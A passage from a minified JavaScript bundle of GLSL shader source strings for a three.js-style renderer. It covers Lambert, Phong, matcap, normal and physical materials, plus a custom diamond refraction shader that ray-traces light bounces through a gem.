<specularmap_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\treflectedLight.indirectDiffuse += lightMapTexel.rgb * lightMapIntensity * RECIPROCAL_PI;\n\t#else\n\t\treflectedLight.indirectDiffuse += vec3( 1.0 );\n\t#endif\n\t#include <aomap_fragment>\n\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\n\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshdiamond_vert:"#ifndef USE_ENVMAP\n\t#define USE_ENVMAP\n#endif\nvarying vec3 vWorldPosition;\nvarying vec3 vWorldNormal;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\n#ifdef USE_INSTANCING\n\tuniform mat4 inverseModelMatrix;\n\tuniform mat4 modelOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n#endif\n#include <morphtarget_pars_vertex>\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#ifndef USE_INSTANCING\n\t\tuniform mat4 modelOffsetMatrixInv;\n\t#endif\n#endif\nvoid main() {\n\t#ifdef USE_INSTANCING\n\t\tvWorldNormal = (modelMatrix * instanceMatrix * vec4(normal, 0.0)).xyz;\n\t#else\n\t\tvWorldNormal = (modelMatrix * vec4(normal, 0.0)).xyz;\n\t#endif\n\t#include <beginnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#ifdef USE_MORPHTARGETS\n\t\tvCenterOffset = transformed;\n\t\t#include <morphtarget_vertex>\n\t\tvCenterOffset = transformed - vCenterOffset;\n\t\t#ifndef USE_INSTANCING\n\t\t\tvCenterOffset = (modelOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n\t#include <project_vertex>\n\tvViewPosition = -mvPosition.xyz;\n\tvUv = uv;\n\t#include <worldpos_vertex>\n\tvWorldPosition = worldPosition.xyz;\n\t#ifdef USE_INSTANCING\n\t\tvModelInstanceOffsetMatrix = modelMatrix * instanceMatrix * inverseModelMatrix * modelOffsetMatrix;\n\t\tvModelInstanceOffsetMatrixInv = inverse(vModelInstanceOffsetMatrix);\n\t\t#ifdef USE_MORPHTARGETS\n\t\t\tvCenterOffset = (vModelInstanceOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n}",meshdiamond_frag:"varying vec3 vWorldNormal;\nvarying vec3 vWorldPosition;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\nuniform float radius;\nuniform vec3 centerOffset;\n#include <common>\n#ifdef USE_INSTANCING\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n\t#define MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrixInv\n#else\n\tuniform mat4 modelOffsetMatrixInv;\n\tuniform mat4 modelOffsetMatrix;\n\t#define MODEL_OFFSET_MATRIX  modelOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX modelOffsetMatrixInv\n#endif\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#define CENTER_OFFSET  (centerOffset + vCenterOffset)\n#else\n\t#define CENTER_OFFSET  (centerOffset)\n#endif\nuniform mat4 projectionMatrix;\nuniform samplerCube tCubeMapNormals;\n#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#else\n\tuniform sampler2D envMap;\n#endif\nuniform float envMapIntensity;\nuniform float transmission;\nuniform vec2 transmissionSamplerSize;\nuniform sampler2D transmissionSamplerMap;\nuniform float ior;\nuniform float rIndexDelta;\nuniform float squashFactor;\nuniform float geometryFactor;\nuniform vec3 color;\nuniform vec3 colorCorrection;\nuniform vec3 boostFactors;\nuniform float gammaFactor;\nuniform float absorptionFactor;\nuniform float envMapRotation;\nuniform vec4 envMapRotationQuat;\nuniform float reflectivity;\nvec3 BRDF_Specular_GGX_Environment(const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness) {\n    float dotNV = abs(dot(normal, viewDir));\n    const vec4 c0 = vec4(-1, -0.0275, -0.572, 0.022);\n    const vec4 c1 = vec4(1, 0.0425, 1.04, -0.04);\n    vec4 r = roughness * c0 + c1;\n    float a004 = min(r.x * r.x, exp2(-9.28 * dotNV)) * r.x + r.y;\n    vec2 AB = vec2(-1.04, 1.04) * a004 + r.zw;\n    return specularColor * AB.x + AB.y;\n}\nvec2 cartesianToPolar(vec3 n) {\n    vec2 uv;\n    uv.x = atan(n.z, n.x) / (PI * 2.0) + 0.5;\n    uv.y = asin(n.y) / PI + 0.5;\n    return uv;\n}\nvec4 sampleEnvMap(vec3 direction) {\n\t#if !defined(USE_ENVMAP)\n\t\treturn vec4(direction, 1);\n\t#else\n\t\tfloat cs = cos(envMapRotation);\n\t\tfloat sn = sin(envMapRotation);\n\t\tfloat temp = cs * direction.x + sn * direction.z;\n\t\tdirection.z = -sn * direction.x + cs * direction.z;\n\t\tdirection.x = temp;\n\t\tdirection.x *= -1.;\n\t\tdirection.y *= -1.;\n\t\tdirection.z *= -1.;\n\t\tvec3 t = 2.0 * cross(envMapRotationQuat.xyz, direction);\n\t\tdirection += envMapRotationQuat.w * t + cross(envMapRotationQuat.xyz, t);\n\t\t#if defined( ENVMAP_TYPE_CUBE )\n\t\t\treturn (textureCube(envMap, direction));\n\t\t#elif defined( ENVMAP_TYPE_TEXTURE_2D )\n\t\t\treturn (texture2D(envMap, cartesianToPolar(direction)));\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\treturn (texture2D(envMap, cartesianToPolar(direction)));\n\t\t#endif\n\t\treturn vec4(1, 0, 1, 1);\n\t#endif\n}\nvec4 SampleSpecularReflection(vec3 direction) {\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n\treturn envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContribution(vec3 direction) {\n\t#if (DIA_ORIENT_ENVMAP < 1)\n\t\tdirection = mat3(MODEL_OFFSET_MATRIX) * direction;\n\t#endif\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n    direction = normalize(direction);\n    direction.x *= -1.;\n    direction.z *= -1.;\n    return envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContributionRef(vec3 origin, int i) {\n    vec4 ndcPos = projectionMatrix * viewMatrix * vec4(origin, 1.);\n    vec2 refractionCoords = ndcPos.xy / ndcPos.w;\n    refractionCoords += 1.0;\n    refractionCoords /= 2.0;\n    return texture2D(transmissionSamplerMap, refractionCoords);\n}\nvec3 intersectSphere(vec3 origin, vec3 direction) {\n    origin -= CENTER_OFFSET;\n    direction.y /= squashFactor;\n    float A = dot(direction, direction);\n    float B = 2. * dot(origin, direction);\n    float C = dot(origin, origin) - radius * radius;\n    float disc = B * B - 4. * A * C;\n    if(disc > 0.) {\n        disc = sqrt(disc);\n        float t1 = (-B + disc) * geometryFactor / A;\n        float t2 = (-B - disc) * geometryFactor / A;\n        float t = (t1 > t2) ? t1 : t2;\n        direction.y *= squashFactor;\n        return vec3(origin + CENTER_OFFSET + direction * t);\n    }\n    return vec3(0.);\n}\nvec3 linePlaneIntersect(in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal) {\n    return lineDirection * (dot(planeNormal, pointOnPlane - pointOnLine) / dot(planeNormal, lineDirection)) + pointOnLine;\n}\nvec4 getNormalDistance(vec3 d) {\n    return textureCube(tCubeMapNormals, d);\n}\nvec3 getSurfaceNormal(vec4 surfaceInfos) {\n    vec3 surfaceNormal = surfaceInfos.rgb;\n    surfaceNormal = surfaceNormal * 2. - 1.;\n    return -normalize(surfaceNormal);\n}\nvec3 intersect(vec3 rayOrigin,vec3 rayDirection) {\n    vec3 sphereHitPoint = intersectSphere(rayOrigin, rayDirection);\n    vec3 direction1 = normalize(sphereHitPoint - CENTER_OFFSET);\n    vec4 normalDistanceData1 = getNormalDistance(direction1);\n    float distance1 = normalDistanceData1.a * radius;\n    vec3 pointOnPlane1 = CENTER_OFFSET + direction1 * distance1;\n    vec3 planeNormal1 = getSurfaceNormal(normalDistanceData1);\n    vec3 hitPoint1 = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane1, planeNormal1);\n    vec3 direction2 = normalize(hitPoint1 - CENTER_OFFSET);\n    vec4 normalDistanceData2 = getNormalDistance(direction2);\n    float distance2 = normalDistanceData2.a * radius;\n    vec3 pointOnPlane2 = CENTER_OFFSET + direction2 * distance2;\n    vec3 hitPoint = hitPoint1;\n    vec3 planeNormal2 = getSurfaceNormal(normalDistanceData2);\n    hitPoint = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane2, planeNormal2);\n    return hitPoint;\n}\nvec3 getRefractionColor(vec3 origin, vec3 direction, vec3 normal) {\n    vec3 outColor = vec3(0.);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 newDirection = refract(direction, normal, n1 / ior);\n    vec3 brdfRefracted = BRDF_Specular_GGX_Environment(newDirection, -normal, vec3(f0), 0.);\n    attenuationFactor *= (vec3(1.) - brdfRefracted);\n    int count = 0;\n    mat4 invModelOffsetMatrix = INV_MODEL_OFFSET_MATRIX;\n    newDirection = normalize((invModelOffsetMatrix * vec4(newDirection, 0.)).xyz);\n    origin = (invModelOffsetMatrix * vec4(origin, 1.)).xyz;\n    for (int i = 0; i < RAY_BOUNCES; i++) {\n        vec3 intersectedPos = intersect(origin, newDirection);\n        vec3 dist = intersectedPos - origin;\n        vec3 d = normalize(intersectedPos - CENTER_OFFSET);\n        vec3 mappedNormal = getNormalDistance(d).rgb;\n        mappedNormal = 2. * mappedNormal - 1.;\n        mappedNormal = -normalize(mappedNormal);\n        float r = length(dist) / radius * absorptionFactor;\n        attenuationFactor *= exp(-r * (1. - color));\n        origin = intersectedPos;\n        vec3 origin2 = (MODEL_OFFSET_MATRIX * vec4(intersectedPos, 1)).xyz;\n        vec3 oldDir = newDirection;\n        newDirection = refract(newDirection, mappedNormal, ior / n1);\n        if (dot(newDirection, newDirection) < epsilon) {\n            newDirection = reflect(oldDir, mappedNormal);\n            if (i == RAY_BOUNCES - 1) {\n                vec3 brdfReflected = BRDF_Specular_GGX_Environment(-oldDir, mappedNormal, vec3(f0), 0.);\n                vec3 d1 = mat3(MODEL_OFFSET_MATRIX) * oldDir;\n                d1 = normalize(d1);\n                float cosT = 1. - dot(direction, d1);\n                outColor += ((transmission > 0. && cosT < transmission) ? SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb : SampleSpecularContribution(oldDir).rgb) * attenuationFactor * colorCorrection * boostFactors * (vec3(1.) - brdfReflected);\n            }\n        } else {\n            vec3 brdfRefracted = vec3(1.) - BRDF_Specular_GGX_Environment(newDirection, -mappedNormal, vec3(f0), 0.);\n            vec3 d1 = normalize(mat3(MODEL_OFFSET_MATRIX) * newDirection);\n            float cosT = 1. - dot(direction, d1);\n            if (transmission > 0. && cosT < transmission) {\n                outColor += SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            } else {\n                vec3 dir0 = newDirection;\n                vec3 dir1 = refract(oldDir, mappedNormal, (ior + rIndexDelta) / n1);\n                vec3 dir2 = refract(oldDir, mappedNormal, (ior - rIndexDelta) / n1);\n                outColor += vec3(SampleSpecularContribution(dir1).r, SampleSpecularContribution(dir0).g, SampleSpecularContribution(dir2).b) * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            }\n            newDirection = reflect(oldDir, mappedNormal);\n            vec3 brdfReflected = BRDF_Specular_GGX_Environment(newDirection, mappedNormal, vec3(f0), 0.);\n            attenuationFactor *= brdfReflected * boostFactors;\n            count++;\n        }\n    }\n    return outColor;\n}\nvoid main() {\n    vec3 normalizedNormal = normalize(vWorldNormal);\n    vec3 viewVector = normalize(vWorldPosition - cameraPosition);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 reflectedDirection = reflect(viewVector, normalizedNormal);\n    vec3 brdfReflected = BRDF_Specular_GGX_Environment(reflectedDirection, normalizedNormal, vec3(f0), 0.);\n    vec3 reflectionColor = SampleSpecularReflection(reflectedDirection).rgb * brdfReflected * reflectivity * 2.;\n    vec3 refractionColor = getRefractionColor(vWorldPosition, viewVector, normalizedNormal);\n    vec3 normal = normalize(vNormal);\n    vec3 diffuseColor = vec3(1.);\n    gl_FragColor = vec4((refractionColor.rgb + reflectionColor.rgb) * diffuseColor, 1.);\n    gl_FragColor.rgb = pow(gl_FragColor.rgb, vec3(gammaFactor));\n    #include <tonemapping_fragment>\n    #include <colorspace_fragment>\n\tgl_FragColor.rgb = max(vec3(0.0), gl_FragColor.rgb);\n}",meshlambert_vert:"#define LAMBERT\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshlambert_frag:"#define LAMBERT\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_lambert_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_lambert_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshmatcap_vert:"#define MATCAP\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n\tvViewPosition = - mvPosition.xyz;\n}",meshmatcap_frag:"#define MATCAP\nuniform vec3 diffuse;\nuniform float opacity;\nuniform sampler2D matcap;\nvarying vec3 vViewPosition;\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tvec3 viewDir = normalize( vViewPosition );\n\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\n\tvec3 y = cross( viewDir, x );\n\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\n\t#ifdef USE_MATCAP\n\t\tvec4 matcapColor = texture2D( matcap, uv );\n\t#else\n\t\tvec4 matcapColor = vec4( vec3( mix( 0.2, 0.8, uv.y ) ), 1.0 );\n\t#endif\n\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshnormal_vert:"#define NORMAL\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvViewPosition = - mvPosition.xyz;\n#endif\n}",meshnormal_frag:"#define NORMAL\nuniform float opacity;\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( 0.0, 0.0, 0.0, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tgl_FragColor = vec4( packNormalToRGB( normal ), diffuseColor.a );\n\t#ifdef OPAQUE\n\t\tgl_FragColor.a = 1.0;\n\t#endif\n}",meshphong_vert:"#define PHONG\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshphong_frag:"#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_phong_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshphysical_vert:"#define STANDARD\nvarying vec3 vViewPosition;\n#ifdef USE_TRANSMISSION\n\tvarying vec3 vWorldPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n#ifdef USE_TRANSMISSION\n\tvWorldPosition = worldPosition.xyz;\n#endif\n}",meshphysical_frag:"#define STANDARD\n#ifdef PHYSICAL\n\t#define IOR\n\t#define USE_SPECULAR\n#endif\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\n#ifdef IOR\n\tuniform float ior;\n#endif\n#ifdef USE_SPECULAR\n\tuniform float specularIntensity;\n\tuniform vec3 specularColor;\n\t#ifdef USE_SPECULAR_COLORMAP\n\t\tuniform sampler2D specularColorMap;\n\t#endif\n\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\tuniform sampler2D specularIntensityMap;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT\n\tuniform float clearcoat;\n\tuniform float clearcoatRoughness;\n#endif\n#ifdef USE_DISPERSION\n\tuniform float dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tuniform float iridescence;\n\tuniform float iridescenceIOR;\n\tuniform float iridescenceThicknessMinimum;\n\tuniform float iridescenceThicknessMaximum;\n#endif\n#ifdef USE_SHEEN\n\tuniform vec3 sheenColor;\n\tuniform float sheenRoughness;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tuniform sampler2D sheenColorMap;\n\t#endif\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tuniform sampler2D sheenRoughnessMap;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\tuniform vec2 anisotropyVector;\n\t#ifdef USE_ANISOTROPYMAP\n\t\tuniform sampler2D anisotropyMap;\n\t#endif\n#endif\nvarying vec3 vViewPosition;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <iridescence_fragment>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_physical_pars_fragment>\n#include <transmission_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_pars_fragment>\n#include <iridescence_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <roughnessmap_fragment>\n\t#include <metalnessmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <clearcoat_normal_fragment_begin>\n\t#include <clearcoat_normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include 